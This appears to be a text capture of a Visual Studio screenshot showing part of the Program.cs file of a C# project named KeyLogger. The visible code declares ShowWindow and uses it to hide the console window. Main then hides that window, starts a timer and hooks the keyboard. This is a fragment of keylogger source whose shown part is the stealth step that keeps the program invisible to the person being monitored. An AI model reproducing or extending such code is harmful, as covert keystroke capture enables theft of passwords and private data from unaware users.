 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search KeyLogger
Debug Any CPU Start
Data Sources
Toolbox
Program.cs
C# KeyLogger KeyLogger.Program DisplayWindow()
217 [DllImport("user32.dll")]
2 references
218 static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
219
220 // hide window code
221 const int SW_HIDE = 0;
222
223 // show window code
224 const int SW_SHOW = 5;
225
2 references
226 static void HideWindow()
227 {
228 IntPtr console = GetConsoleWindow();
229 ShowWindow(console, SW_HIDE);
230 }
231
1 reference
232 static void DisplayWindow()
233 {
234 IntPtr console = GetConsoleWindow();
235 ShowWindow(console, SW_SHOW);
236 }
237 #endregion
0 references
238 static void Main(string[] args)
239 {
240 HideWindow();
241
242 StartTimmer();
243 HookKeyboard();
100 % No issues found
Output
Show output from: Build